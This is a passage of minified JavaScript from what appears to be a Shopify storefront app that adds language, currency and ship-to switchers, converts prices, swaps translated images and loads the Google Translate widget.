--ts-btn-text-active: ${e.btn_text_color};\n    --ts-btn-bg: ${e.btn_background_color};\n    --ts-btn-bg-hover: ${e.btn_background_color};\n    --ts-btn-bg-active: ${e.btn_background_color};\n    --ts-divider: ${e.btn_text_color};\n    --ts-divider-hover: ${e.btn_text_color};\n    --ts-divider-active: ${e.btn_text_color};\n    --ts-btn-arrow-color: ${e.btn_text_color};\n    --ts-btn-arrow-color-hover: ${e.btn_text_color};\n    --ts-icon-color: ${e.btn_text_color};\n  `}const se="prestige",ce="loyalty",ue="floating",de="embedded_menu",pe="embedded_header",fe="embedded_footer",we="embedded_header_footer",me="embedded_menu_footer";function he(e){const t=e.device?.style,n=e.device?.placement;if("embedded"!==t||!n)return t;switch(n){case"menu":default:return de;case"header":return pe;case"footer":return fe;case"header_footer":return we;case"menu_footer":return me}}function ye(e){const t=he(e);return t===we?[pe,fe]:t===me?[de,fe]:[t]}var ge=null;function _e(){let e=window._transtore.switcherSetting,t=!(!e?.general?.ship_to_active||!e?.device?.ship_to_active),n=!(!e?.general?.language_active||!e?.device?.language_active),r=!(!e?.general?.currency_active||!e?.device?.currency_active);if(t&&!n&&!r){let t=e?.device?.ship_to_flag_active,n=e?.device?.ship_to_icon_active;if((t&&!n||!t&&n)&&!e?.device?.ship_to_name)return!0}if(n&&!t&&!r){let t=e?.device?.language_flag_active,n=e?.device?.language_icon_active;if((t&&!n||!t&&n)&&!e?.device?.language_name)return!0}return!(!r||t||n||(!e?.device?.currency_flag_active||e?.device?.currency_name)&&"code"!=e?.device?.currency_name&&"symbol"!=e?.device?.currency_name)}function ve({style:e,settings:t,element:n,settingStyles:r}){switch(e){case ue:{const e=function({settings:e}){return`\n    --ts-btn-top: ${e.offset_top}px;\n    --ts-btn-bottom: ${e.offset_bottom}px;\n    --ts-btn-left: ${e.offset_left}px;\n    --ts-btn-right: ${e.offset_right}px;\n  `}({settings:t});n.style=`${n.getAttribute("style")||""} ${e} ${r}`,document.body.insertAdjacentElement("beforeend",n);break}case de:n.style=`${n.getAttribute("style")||""} ${r}`,xe(n);break;case pe:n.style=`${n.getAttribute("style")||""} ${r}`,Le(n);break;case fe:n.style=`${n.getAttribute("style")||""} ${r}`,Ee(n);break;default:n.style=`${n.getAttribute("style")||""} ${r}`,Le(n)}}function be(e){let t=!(!window._transtore.isShowLanguage||!e.device?.language_active),n=!(!window._transtore.isShowCurrency||!e.device?.currency_active),r=!(!window._transtore.isShowCountry||!e.device?.ship_to_active),a={isShowLanguage:t,isShowCurrency:n,isShowCountry:r,isShowDivider1:!(!r||!t),isShowDivider2:!!(r&&n||t&&n),divider:e.device?.divider_active?ae(e.device?.divider_format):"none",isFlagLanguage:e.device?.language_flag_active,nameLanguage:window._transtore.languageCurrent?.name||"",displayNameLanguage:_(e.device?.language_name,window._transtore.languageCurrent),flagLanguage:window._transtore.languageCurrent?.flag_code||"",isIconLanguage:e.device?.language_icon_active,iconLanguage:oe(e.device?.language_icon_format),isFlagCurrency:e.device?.currency_flag_active,nameCurrency:window._transtore.currencyCurrent?.name||"",displayNameCurrency:E(e.device?.currency_name,window._transtore.currencyCurrent),flagCurrency:window._transtore.currencyCurrent?.flag||"",FLAG_URL:o,icon:J()(),isFlagCountry:e.device?.ship_to_flag_active,isIconCountry:e.device?.ship_to_icon_active,iconCountry:oe(e.device?.ship_to_icon_format),flagCountry:window._transtore.countryCurrent?.flag?.toLowerCase()||"",nameCountry:window._transtore.countryCurrent?.name||"",displayNameCountry:z(e.device?.ship_to_name,window._transtore.countryCurrent)},i={style:e.device?.style,position:e.device?.position,placement:e.device?.placement,offset_top:e.device?.offset_top,offset_bottom:e.device?.offset_bottom,offset_left:e.device?.offset_left,offset_right:e.device?.offset_right};return{isOnly:(e.device?.style==pe||e.device?.style==fe)&&_e(),classPosition:i.style==pe?"ts-switcher-btn--embedded-header":i.style==de?"ts-switcher-btn--embedded":i.style==fe?"ts-switcher-btn--embedded-footer":`ts-switcher-btn--floating ts-switcher-btn--floating-${i.position}`,settingsTemp:i,dataViewButton:a}}const Ce=()=>{const e=window._transtore.switcherSetting,t=ye(e),n=[];for(const r of t){const t=JSON.parse(JSON.stringify(e));t.device.style=r,n.push(t)}let r=0;for(const e of n){const{isOnly:t,classPosition:n,settingsTemp:o,dataViewButton:a}=be(e),i=new Z({multi:!0,buttonClassName:`ts-switcher-btn ${n.replace("_","-")} ${t?"ts-switcher-btn--only":""}`,style:o.style});if(i.createButton({body:B()({...a}),ariaControls:"switcher-selector",ariaLabel:"Change Switcher"}),!i.button)return;i.button.setAttribute("data-ts-index",r);let l=le({settings:window._transtore.switcherSetting?.device})||"";ve({style:o.style,settings:o,element:i.button,settingStyles:l}),window._transtore.switchers.push(i),r+=1}},Se=()=>{const e=window._transtore.switcherSetting,t=ye(e),n=[];for(const r of t){const t=JSON.parse(JSON.stringify(e));t.device.style=r,n.push(t)}window._transtore.isLoadSwitcherSingle=!0;let r=0;for(const e of n){let t={style:e?.device?.style,position:e?.device?.position,placement:e?.device?.placement,offset_top:e?.device?.offset_top,offset_bottom:e?.device?.offset_bottom,offset_left:e?.device?.offset_left,offset_right:e?.device?.offset_right},o=t.style==pe?"ts-switcher-individual--embedded-header":t.style==de?"ts-switcher-individual--embedded":t.style==fe?"ts-switcher-individual--embedded-footer":`ts-switcher-individual--floating ts-switcher-individual--floating-${t.position?.replace("_","-")}`,a=document.createElement("div");a.innerHTML=G()({className:o,id:`ts-switcher-${n.length>1?t.style:""}`,isShipTo:window._transtore.isShowCountry&&e?.device?.ship_to_active,isLanguage:window._transtore.isShowLanguage&&e?.device?.language_active,isCurrency:window._transtore.isShowCurrency&&e?.device?.currency_active});const i=a.firstChild;i.setAttribute("data-ts-index",r),window._transtore.switcherIndividuals.push(i);let l=le({settings:window._transtore.switcherSetting?.device})||"";ve({style:t.style,settings:t,element:i,settingStyles:l}),r+=1}};function xe(e){if(v()){e.classList.add("ts-switcher-btn--embedded-mobile");let t=document.getElementById("ts-switcher-manual-mobile");if(t)t.insertAdjacentElement("afterend",e),t.remove();else if(window._transtore.theme){let t=window._transtore.theme,n=t.selector_mobile?document.querySelector(t.selector_mobile):null;n?(n.insertAdjacentElement(t?.position_mobile?t.position_mobile:"afterbegin",e),t.style&&ie(t.style)):setTimeout((()=>{ge<=10&&(ge+=1,xe(e))}),500)}else setTimeout((()=>{ge<=10&&(ge+=1,xe(e))}),500)}else{e.classList.add("ts-switcher-btn--embedded-desktop");let t=document.getElementById("ts-switcher-manual-desktop");if(t)t.insertAdjacentElement("afterend",e),t.remove();else if(window._transtore.theme){let t=window._transtore.theme,n=t.selector_desktop?document.querySelector(t.selector_desktop):null;n?(n.insertAdjacentElement(t?.position_desktop?t.position_desktop:"afterend",e),t.style&&ie(t.style)):setTimeout((()=>{ge<=10&&(ge+=1,xe(e))}),500)}else setTimeout((()=>{ge<=10&&(ge+=1,xe(e))}),500)}}function Le(e){e.classList.add("ts-switcher-btn--embedded-header-mobile");let t=document.getElementById("ts-switcher-manual-mobile");if(t)t.insertAdjacentElement("afterend",e),t.remove();else if(window._transtore.theme){let t=window._transtore.theme,n=t.selector_embed_mobile?document.querySelector(t.selector_embed_mobile):null;n?(n.insertAdjacentElement(t?.position_embed_mobile?t.position_embed_mobile:"afterend",e),t.style&&ie(t.style)):setTimeout((()=>{ge<=10&&(ge+=1,Le(e))}),500)}else setTimeout((()=>{ge<=10&&(ge+=1,Le(e))}),500)}function Ee(e){if(v()){e.classList.add("ts-switcher-btn--embedded-footer-mobile");let t=document.getElementById("ts-switcher-footer-manual-mobile");const n=window._transtore.theme;if(t)t.insertAdjacentElement("afterend",e),t.remove();else if(n){let t=n?.selector_mobile_footer?document.querySelector(n?.selector_mobile_footer):null;t?(t.insertAdjacentElement(n?.position_embed_mobile_footer?n.position_embed_mobile_footer:"beforebegin",e),n.style&&ie(n.style)):setTimeout((()=>{ge<=10&&(ge+=1,Ee(e))}),500)}else setTimeout((()=>{ge<=10&&(ge+=1,Ee(e))}),500)}else{e.classList.add("ts-switcher-btn--embedded-footer-desktop");let t=document.getElementById("ts-switcher-footer-manual-desktop");const n=window._transtore.theme;if(t)t.insertAdjacentElement("afterend",e),t.remove();else if(n){let t=n?.selector_desktop_footer?document.querySelector(n?.selector_desktop_footer):null;t?(t.insertAdjacentElement(n?.position_embed_desktop_footer?n.position_embed_desktop_footer:"beforebegin",e),n.style&&ie(n.style)):setTimeout((()=>{ge<=10&&(ge+=1,Ee(e))}),500)}else setTimeout((()=>{ge<=10&&(ge+=1,Ee(e))}),500)}}const Me=()=>{if(!window._transtore.isTranslate)return void Ae();let e=window._transtore.languageCurrent?.locale;"pt-BR"==e||"pt-PT"==e?e="pt":"he"==e?e="iw":"nb"==e||"nn"==e?e="no":"fil"==e?e="tl":"lt-LT"==e&&(e="lt"),ke({target:e}),x({container:document,selector:window._transtore.blockingTranslationElement}),(()=>{let e=document.createElement("script");e.type="text/javascript",e.id="transtore-script-gg-init",e.innerHTML="\n            function googleTranslateElementInit() {\n                new google.translate.TranslateElement(\n                {\n                    pageLanguage: 'auto',\n                    autoDisplay: false\n                }, 'google_translate_element');\n            }\n        ",document.body.appendChild(e);let t=document.createElement("script");t.type="text/javascript",t.id="transtore-script-gg",t.src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit",document.body.appendChild(t),setTimeout((()=>{document.querySelectorAll('link[href*="translate_http"]').forEach((e=>{e?.href?.includes("el_main_css")&&e.remove()}))}),2e3)})()},ke=({target:e})=>{for(var t=window.location.hostname.split(".");2<t.length;)t.shift();t=";domain="+t.join("."),document.cookie=`googtrans=/auto/${e};path=/${t};`,document.cookie=`googtrans=/auto/${e};path=/;`},Ae=()=>{for(var e=window.location.hostname.split(".");2<e.length;)e.shift();e=";domain="+e.join("."),document.cookie=`googtrans=;path=/${e};expires=Thu, 01 Jan 1970 00:00:00 UTC`,document.cookie="googtrans=;path=/;expires=Thu, 01 Jan 1970 00:00:00 UTC"},Pe=()=>{if(!window._transtore.isConvertCurrency)return;const e=(e,t,n=500)=>{clearTimeout(e.value),e.value=setTimeout(t,n)},t={value:null},n={value:null},r=e=>3===e?.nodeType,o=(e,t)=>e?.classList?.contains(t),a=(e,t)=>e?.classList?.remove?.(t),i=window._transtore.selectorPrice||"",l=()=>e(t,k),s=r=>{((({content:e=""})=>{let t=[];return window._transtore.currencyFormatShopify.currencyCodeEnabled?window._transtore.currencyFormatShopify?.moneyWithCurrency?.codeFirst!=window._transtore.currencyCurrent?.symbol&&(t=P({content:e,codeFirst:window._transtore.currencyFormatShopify.moneyWithCurrency.regexCodeFirst,codeLast:window._transtore.currencyFormatShopify.moneyWithCurrency.regexCodeLast})):window._transtore.currencyFormatShopify?.money?.codeFirst!=window._transtore.currencyCurrent?.symbol&&(t=P({content:e,codeFirst:window._transtore.currencyFormatShopify.money.regexCodeFirst,codeLast:window._transtore.currencyFormatShopify.money.regexCodeLast})),t?.length||(t=(({content:e=""})=>{let t=[];return window._transtore.currencyFormatShopify?(t?.length||(t=P({content:e,codeFirst:`\\${window._transtore.currencyFormatShopify.symbol}`,codeLast:`\\s\\${window._transtore.currencyFormatShopify.code}`})),t?.length||(t=P({content:e,codeFirst:`\\${window._transtore.currencyFormatShopify.symbol}\\s`,codeLast:`\\s\\${window._transtore.currencyFormatShopify.code}`})),t?.length||!window._transtore.currencyFormatShopify.symbol||!window._transtore.currencyCurrent?.symbol||window._transtore.currencyFormatShopify.symbol.includes(window._transtore.currencyCurrent?.symbol)||window._transtore.currencyCurrent.symbol.includes(window._transtore.currencyFormatShopify?.symbol)||(t=P({content:e,codeFirst:`\\${window._transtore.currencyFormatShopify.symbol}`,codeLast:""})),t?.length||!window._transtore.currencyFormatShopify.symbol||!window._transtore.currencyCurrent?.symbol||window._transtore.currencyFormatShopify.symbol.includes(window._transtore.currencyCurrent?.symbol)||window._transtore.currencyCurrent.symbol.includes(window._transtore.currencyFormatShopify?.symbol)||(t=P({content:e,codeFirst:`\\${window._transtore.currencyFormatShopify.symbol}\\s`,codeLast:""})),t?.length||window._transtore.currencyFormatShopify.code==window._transtore.currencyCurrent?.code||(t=P({content:e,codeFirst:"",codeLast:`\\${window._transtore.currencyFormatShopify.code}`})),t?.length||window._transtore.currencyFormatShopify.code==window._transtore.currencyCurrent?.code||(t=P({content:e,codeFirst:"",codeLast:`\\s\\${window._transtore.currencyFormatShopify.code}`})),t):t})({content:e})),t})({content:r.textContent})||[]).length&&o(r.parentNode,"trans-money-done")&&(a(r.parentNode,"trans-money-done"),e(n,(()=>{$()}),1e3),e(t,(()=>{k()}),1e3))},c=t=>{C(t),o(t,"trans-money-done")&&a(t,"trans-money-done"),o(t,"trans-money-done")||setTimeout((()=>{t.removeAttribute("translate")}),500),(t.querySelector?.(i)||o(t,"trans-money")||o(t,"trans-money-done"))&&(M(t),l());const r=window._transtore.appsCompatible?.some((e=>t.querySelector?.(e.selector)));r&&(M(t),e(n,$))},u=e=>{new MutationObserver((e=>{for(const{addedNodes:t,target:n}of e)r(n)&&n.parentNode?.matches?.(i)&&(M(n.parentNode),l()),t.forEach((e=>{e&&(e.childNodes?.length>0?c(e):r(e)&&s(e))}))})).observe(e,{childList:!0,subtree:!0,characterData:!0})};u(document.body),setTimeout((()=>{const e=L();e.length&&[].forEach.call(e,(function(e){u(e)}))}),3e3)},Oe="product",Fe="collection",$e="list-collections";function He(e,t){const n=Ne(e),r=t.get(n);return r?function(e,t){try{let n=-1==e.indexOf("?")?"":e.substring(e.indexOf("?")),r=`${-1==t.indexOf("?")?t:t.substring(0,t.indexOf("?"))}${n}`,o=g(t,"v");if(o){let e=new URL(r);return e?.searchParams?.set("v",o),e?.href||r}return r}catch{return t||e}}(e,r.src):e}function Te(e,t){const n=e.getAttribute("src");if(n){const r=He(n,t);r&&(e.setAttribute("src",r),e.setAttribute("lazy-src",""),e.setAttribute("srcset",""),e.setAttribute("data-srcset",""))}let r=e.getAttribute("srcset");if(r){const n=He(r?.split(" ")?.[0]||"",t);n&&(e.setAttribute("src",n),e.setAttribute("lazy-src",""),e.setAttribute("srcset",""),e.setAttribute("data-srcset",""))}let o=e.getAttribute("data-srcset");if(o){const n=He(o?.split(" ")?.[0]||"",t);n&&(e.setAttribute("src",n),e.setAttribute("lazy-src",""),e.setAttribute("srcset",""),e.setAttribute("data-srcset",""))}}function Ne(e){if(!e)return"";let t=e.replace(/^(url\(['"]http(s)?:)|^(http(s)?:)/,"").replace(/(\)\;"\))$|("\))$/,"");return t.replace(/(_\d+x\d+|_\d+x|@2x|@3x|@4x)?(\.(jpg|jpeg|png|webp|gif|avif|bmp|bitmap|tiff|tif))$/,"$2"),t=-1==t.indexOf("?")?e:e.substring(0,e.indexOf("?")),t=t.substring(t.lastIndexOf("/")),t}const je=async()=>{if(window._transtore.switcherSetting?.general?.enabled_switcher_setting&&(window._transtore.isShowLanguage||window._transtore.isShowCurrency||window._transtore.isShowCountry)&&(new MutationObserver((e=>{for(const t of e)t.removedNodes.forEach((e=>{if(e?.className?.includes("ts-switcher")){let n=e.getAttribute?.("data-ts-index")||0;window._transtore.isStyleIndividual?window._transtore.switcherIndividuals&&window._transtore.switcherIndividuals.length>0&&t.target.appendChild(window._transtore.switcherIndividuals[n]):window._transtore.switchers&&window._transtore.switchers.length>0&&window._transtore.switchers[n]?.button&&t.target.appendChild(window._transtore.switchers[n]?.button)}x({container:document,selector:window._transtore.blockingTranslationElement})}))})).observe(document.body,{childList:!0,subtree:!0}),function(){let e=document.body;e?.classList.add("ts-theme");const t=he(window._transtore.switcherSetting);let n=(t==pe||t==fe)&&_e();e?.classList.remove("ts-theme--prestige-floating","ts-theme--prestige-embedded","ts-theme--loyalty-floating","ts-theme--loyalty-embedded","ts-theme--default-floating","ts-theme--default-embedded","ts-theme--prestige-only","ts-theme--loyalty-only","ts-theme--default-only");const r=t==ue?"floating":"embedded";e?.classList.add(window._transtore.switcherSetting?.general?.switcher_template==se?`ts-theme--prestige-${r}`:window._transtore.switcherSetting?.general?.switcher_template==ce?`ts-theme--loyalty-${r}`:`ts-theme--default-${r}`),n&&e?.classList.add(window._transtore.switcherSetting?.general?.switcher_template==se?"ts-theme--prestige-only":window._transtore.switcherSetting?.general?.switcher_template==ce?"ts-theme--loyalty-only":"ts-theme--default-only")}(),window._transtore.isStyleIndividual?Se():Ce()),M(),Me(),window._transtore.currencyDefault&&window._transtore.currencyCurrent&&window._transtore.currencyShopify!=window._transtore.currencyCurrent.code&&window._transtore.currencies?.length>1){window._transtore.isConvertCurrency=!0,window._transtore.currencyFormatShopify=function(){let e=S(window._transtoreStore.moneyWithCurrencyFormat).replaceAll(" ",""),t=e.substring(0,e.indexOf("{{")),n=e.substring(e.indexOf("}}")+2),r=e.slice(e.indexOf("{{")+2,e.indexOf("}}")),o=S(window._transtoreStore.moneyWithCurrencyFormat)?.trim().replaceAll(`{{ ${r}`,`{{${r}`).replaceAll(`${r} }}`,`${r}}}`),a=S(window._transtoreStore.moneyFormat).replaceAll(" ",""),i=a.substring(0,a.indexOf("{{")),l=a.substring(a.indexOf("}}")+2),s=a.slice(a.indexOf("{{")+2,a.indexOf("}}")),c=S(window._transtoreStore.moneyFormat)?.trim().replaceAll(`{{ ${s}`,`{{${s}`).replaceAll(`${s} }}`,`${s}}}`),u=o.substring(0,o.indexOf("{{")).split(" ").map((e=>e?`\\${e}`:"")).join("\\s"),d=o.substring(o.indexOf("}}")+2,o.length).split(" ").map((e=>e?`\\${e}`:"")).join("\\s"),p=c.substring(0,c.indexOf("{{")).split(" ").map((e=>e?`\\${e}`:"")).join("\\s"),f=c.substring(c.indexOf("}}")+2,c.length).split(" ").map((e=>e?`\\${e}`:"")).join("\\s");return{currencyCodeEnabled:"true"==window._transtoreStore.currencyCodeEnabled||""===window._transtoreStore.currencyCodeEnabled,code:window._transtoreStore.currency.code,symbol:window._transtoreStore.currency.symbol,formatListFromSettingsShopify:[...new Set([window._transtoreStore.currency.code,window._transtoreStore.currency.symbol,t,n,i,l])].filter((e=>e)),moneyWithCurrency:{original:window._transtoreStore.moneyWithCurrencyFormat,formatName:r,codeFirst:t,codeLast:n,formatFull:o,sizeSpace:o.split(" ").length-1,regexCodeFirst:u,regexCodeLast:d},money:{original:window._transtoreStore.moneyFormat,formatName:s,codeFirst:i,codeLast:l,formatFull:c,sizeSpace:c.split(" ").length-1,regexCodeFirst:p,regexCodeLast:f}}}();let e=["ARS","BYN","BOB","BAM","BRL","COP","KMF","CRC","HRK","CUC","CUP","CZK","DKK","DJF","EUR","HUF","IDR","LYD","LTL","NOK","OMR","PYG","PLN","QAR","RON","RUB","SRD","CLF","UYU","VEF","VND","YER","ZMW","CLP","SEK","ZAR"];if(window._transtoreStore.moneyWithCurrencyFormat||window._transtoreStore.moneyFormat){let t=S("true"==window._transtoreStore.currencyCodeEnabled||""===window._transtoreStore.currencyCodeEnabled?window._transtoreStore.moneyWithCurrencyFormat||window._transtoreStore.moneyFormat:window._transtoreStore.moneyFormat||window._transtoreStore.moneyWithCurrencyFormat).replaceAll(" ","");t=t.slice(t.indexOf("{{")+2,t.indexOf("}}")),window._transtore.decimalPointCurrencyDefault="amount_no_decimals"==t?e.includes(window._transtore.currencyDefault.code)?"comma":"dot":"amount"==t?"dot":"comma"}else"amount_no_decimals"==S(window._transtore.moneyFormat)?window._transtore.decimalPointCurrencyDefault=e.includes(window._transtore.currencyDefault.code)?"comma":"dot":window._transtore.decimalPointCurrencyDefault="amount"==S(window._transtore.moneyFormat)?"dot":"comma";window._transtore.decimalPointCurrencyCurrent=window._transtore.currencyCurrent?.display_type?window._transtore.currencyCurrent.display_type.includes(",")?"dot":"comma":"dot",k()}setTimeout((()=>{Pe(),async function(){if(window._transtore.isTranslate){const e=function(e){const t=new Map;return["product","collection","other"].forEach((n=>{e[n].forEach((e=>{const r=Ne(e.source_image);t.set(r,{src:e.target_image,type:n})}))})),t}(await async function(){let e=void 0!==window.Shopify&&window.Shopify.theme&&window.Shopify.theme.schema_version?window.Shopify.theme.schema_version:"";const[t,n,r]=await Promise.all([i.get(`${window._transtore.apiURI_V2}${u}`,{params:{shopify_domain:window._transtore.shop,locale:window._transtore.languageCurrent.locale,theme_version:e}}),window._transtoreStore.pageType==Oe&&window._transtoreStore.product?.id?i.get(`${window._transtore.apiURI_V2}${s}`,{params:{shopify_domain:window._transtore.shop,locale:window._transtore.languageCurrent.locale,ids:[window._transtoreStore.product?.id],theme_version:e}}):[],[Fe,$e].includes(window._transtoreStore.pageType)?i.get(`${window._transtore.apiURI_V2}${c}`,{params:{shopify_domain:window._transtore.shop,locale:window._transtore.languageCurrent.locale,theme_version:e}}):[]]);return{product:n?.data||[],collection:r?.data||[],other:t?.data||[]}}());e.size>0&&(async function(e){(function(e){document.querySelectorAll("img").forEach((t=>{Te(t,e)}))})(e),function(e){document.querySelectorAll("picture source").forEach((t=>{let n=t.getAttribute("srcset");if(n){const r=He(n?.split(" ")?.[0]||"",e);r&&t.setAttribute("srcset",r)}}))}(e),function(e){document.querySelectorAll("div").forEach((t=>{let n=t.style.backgroundImage;if(n){n=n.replace(/(url[(]['\\"\\`])|(['\\"\\`][)]).*/g,"");const r=He(n,e);r&&(t.setAttribute("data-bg",r),t.setAttribute("data-bgset",""),t.style["background-image"]=`url(${r})`)}}))}(e)}(e),function(e){new MutationObserver((t=>{for(const n of t)n.addedNodes.forEach((t=>{1===t.nodeType&&("IMG"===t.tagName?Te(t,e):t.querySelectorAll&&t.querySelectorAll("img").forEach((t=>{Te(t,e)})))}))})).observe(document.body,{childList:!0,subtree:!0})}(e))}}()}),100),setTimeout((()=>{window._transtore.isTranslate&&(()=>{const e=".cart-items-component,.cart-drawer__inner",t=".cart-drawer",n=document.querySelector(t),r=document.querySelector(e);(n||r)&&new PerformanceObserver((n=>{n.getEntries().forEach((n=>{const o=["xmlhttprequest","fetch"].includes(n.initiatorType),a=/\/cart\//.test(n.name);o&&a&&setTimeout((()=>{!function(e){const t=document.querySelector(e);if(!t)return;const n=t.cloneNode(!0);t.replaceWith(n)}(r?e:t)}),500)}))})).observe({entryTypes:["resource"]})})()}),1500)};function Ie(){window._transtore.viewInapp&&(function(){let e=document.querySelector("script[src*='transtore.js'], script[data-src*='transtore.js']");if(!e)return;let t=document.createElement("script");t.type="text/javascript";let n=e.getAttribute("src")||e.getAttribute("data-src");t.src=n?.replace("transtore.js","app.js"),document.body.appendChild(t)}(),l())}void 0===window._transtore?window.window._transtore={}:window.window._transtore=window._transtore,window.window._transtore={...window._transtore,apiURI:"",apiURI_V2:"",shop:"",storeName:"",ip:null,country:"",region:"",countryDetect:{code:"",name:""},countryShopify:"",countries:[],countryDefault:null,countryCurrent:null,countrySelected:"",countryRecommendGeo:null,countryRegionGeo:null,locales:[],localesByCountry:{},languages:[],languageDefault:null,languageCurrent:null,languageShopify:"",languageDefaultShop:"",languageSelected:"",languageRecommendGeo:null,languageRegionGeo:null,currencies:[],currencyDefault:null,currencyCurrent:null,currencyShopify:"",currencySelected:"",currencyRecommendGeo:null,currencyRegionGeo:null,promotion:{},decimalPointCurrencyDefault:"",decimalPointCurrencyCurrent:"",currencyFormat:"",isShowLanguageGeo:!1,isShowCurrencyGeo:!1,isShowCountryGeo:!1,switcherSetting:null,geolocationSetting:null,switchers:[],switcherIndividuals:[],isRecommendGeolocation:!1,viewInapp:"null"===document.location.origin&&"srcdoc"===document.location.pathname,designMode:!1,isPreviewSwitcher:!1,isPreviewGeo:!1,isPageNotFound:!1,isLoadedSwitcher:!1,theme:null,selectorPrice:"",conversionFee:0,isOtherMarket:!1,ratesOfCurrencyShopify:{},rateCurrencyCurrent:0,countryMarketPrimaryCode:"",countryMarketPrimary:{},rootRoutesShopify:"",isStyleIndividual:!1,translations:{ship_to:"Ship to",language:"Language",currency:"Currency",apply:"Apply",search:"Search"},isConvertCurrency:!1,isTranslate:!1,isLoadSwitcherSingle:!1,currencyFormatShopify:{},appsCompatible:[],trademark:!1,moneyFormat:"",blockingTranslationElement:""},async function(){try{if(window._transtore.apiURI=r,window._transtore.apiURI_V2="https://api.transtore.app/api/v2",window._transtore.shop=window?.Shopify.shop||window._transtoreStore?.shop||"",window._transtore.countryShopify=window?.Shopify.country||window._transtoreStore?.country||"",window._transtore.designMode=window?.Shopify.designMode??window._transtoreStore?.designMode??!1,window._transtore.languageShopify=window?.Shopify?.locale||window._transtoreStore?.locale||"",window._transtore.languageDefaultShop=window._transtoreStore?.enabledLocales?.find((e=>e?.shop_locale?.primary))?.shop_locale?.locale||"",window._transtore.currencyShopify=window?.Shopify?.currency?.active||window._transtoreStore?.currency?.active||"",window._transtore.rootRoutesShopify=window.Shopify.routes&&window.Shopify.routes.root?"/"==window.Shopify.routes.root?"":window.Shopify.routes.root:window._transtoreStore?.routes?.root?"/"==window._transtoreStore?.routes?.root?"":window._transtoreStore?.routes?.root:"",window._transtore.viewInapp)return;const e=y("app-preview-country")||null,t=y("app-preview-ip")||null,n=!(!e&&!t);let o=d(w)||null,a=null;if(n){if(e)a={name:e,country:e,region:"",clientIp:""};else if(t)try{let e=`https://api.iplocation.net/?ip=${t}`,n=await fetch(e).then((e=>e.json()));n&&n.country_code2&&(a={name:n.country_name||"",country:n.country_code2||"",region:"",clientIp:t})}catch(e){console.error("Failed to fetch IP geolocation:",e),a={name:window._transtore.countryShopify,country:window._transtore.countryShopify,region:"",clientIp:t}}}else o?a=o:(a=await fetch("https://geo.transtore.app").then((e=>e.json())),p(w,a,1440));window._transtore.ip=a;let s=h(),c=d(m)||null,u=void 0!==window.Shopify&&window.Shopify.theme&&window.Shopify.theme.schema_name?window.Shopify.theme.schema_name:"",g=void 0!==window.Shopify&&window.Shopify.theme&&window.Shopify.theme.schema_version?window.Shopify.theme.schema_version:"",_=s?.country||window._transtore.countryShopify,C=a&&a.country?a.country:window._transtore.countryShopify,S=y("tsc");if(S){let e=function(e){let t,n=window.location.href,r=n.split("?")[0],o=[],a=-1!==n.indexOf("?")?n.split("?")[1]:"";if(""!==a){o=a.split("&");for(let e=o.length-1;e>=0;e-=1)t=o[e].split("=")[0],"tsc"===t&&o.splice(e,1);o.length&&(r=r+"?"+o.join("&"))}return r}();window.history.replaceState({...window.history.state,as:e,url:e},"",e),(({locale:e="",currency:t="",country:n="",times:r=0})=>{let o=h(),a={locale:e||(o&&o.locale?o.locale:""),currency:t||(o&&o.currency?o.currency:""),country:n||(o&&o.country?o.country:""),times:r};p(f,a,43200)})({...s,currency:S}),s&&(s.currency=S)}let x=s&&s.currency||S||window._transtore.currencyShopify;const L=await Promise.all([i.get(`${window._transtore.apiURI_V2}/storefront/switcher`,{params:{shopify_domain:window._transtore.shop,theme_name:u,theme_version:g}}),i.get(`${window._transtore.apiURI_V2}/storefront/countries`,{params:{shopify_domain:window._transtore.shop,country_code:C,storage_country:_,region:a?.region||"",market_id:window._transtoreStore.market.id||""}}),i.get(`${window._transtore.apiURI_V2}/storefront/languages`,{params:{shopify_domain:window._transtore.shop,country_code:C,region:a?.region||"",market_id:window._transtoreStore.market.id||""}}),i.get(`${window._transtore.apiURI_V2}/storefront/currencies`,{params:{shopify_domain:window._transtore.shop,region:a?.region||"",currency:x}}),c?{rates:{}}:fetch("https://cdn.transtore.app/assets/rates.json").then((e=>e.json()))]);if(!L||L&&(!L[0]||!L[1]||!L[2]||!L[3]||!L[4]))return;let E=L[0]?.data,M=L[1]?.data,k=L[2]?.data,A=L[3]?.data,P=c||L[4]?.rates;p(m,P,720);let O=k?.languages||[],F=A?.currencies||[],$=M?.ship_to||[],H=!0;window._transtore.countryDetect=M.country||{},window._transtore.blockingTranslationElement=E.blocking_translation_element||"",window._transtore.moneyFormat=E.money_format,window._transtore.theme=E.theme,window._transtore.trademark=E.trademark??!1,window._transtore.switcherSetting=E.switcher_setting,window._transtore.switcherSetting.device=v()?E.switcher_setting?.mobile:E.switcher_setting?.desktop,window._transtore.switcherSetting.mobile=E.switcher_setting?.mobile,window._transtore.switcherSetting.desktop=E.switcher_setting?.desktop,window._transtore.languages=[...O],window._transtore.currencies=[...F],window._transtore.countries=[...$],window._transtore.isShowLanguage=!!(O.length>=1&&window._transtore.switcherSetting?.general?.language_active),window._transtore.isShowCurrency=!!(F.length>=1&&window._transtore.switcherSetting?.general?.currency_active),window._transtore.isShowCountry=!!(H&&$.length>=1&&window._transtore.switcherSetting?.general?.ship_to_active),window._transtore.isBelongToMarket=-1!==$.findIndex((e=>e.code===C)),window._transtore.country=window._transtore.countryDetect?.name||M.country?.name||"",window._transtore.region=a?.region||"",window._transtore.currencyFormat=E.price_format,window._transtore.storeName=E.store_name||"",window._transtore.isStyleIndividual=!(!H||"individual"!=window._transtore.switcherSetting?.general?.presented),window._transtore.theme&&window._transtore.theme.selector_price?window._transtore.selectorPrice=`${window._transtore.theme.selector_price},.trans-money`:window._transtore.selectorPrice=".price-item,.price,.cart-item__name + .product-option,.totals__subtotal-value,.totals__total-value,.trans-money",window._transtore.countryMarketPrimaryCode=M.primary_country[0]||M.backup_region||M.setting_country||"",window._transtore.countryMarketPrimary=window._transtore.countries.find((e=>e.code==window._transtore.countryMarketPrimaryCode))||{};let T=null,N=null;window._transtore.currencies.forEach((e=>{e.code==window._transtore.currencyShopify&&(N=e),e.default&&(e.price_rounding="shopify",window._transtore.currencyDefault=e),(s&&s.currency&&s.currency==e.code||S&&S==e.code)&&(T=e),A.region_currency&&A.region_currency.code&&A.region_currency.code==e.code&&(window._transtore.currencyRegionGeo=e)})),window._transtore.currencyShopify!=window._transtore.currencyDefault?.code&&N&&!T?window._transtore.currencyCurrent=N:window._transtore.currencyCurrent=T||window._transtore.currencyDefault;let 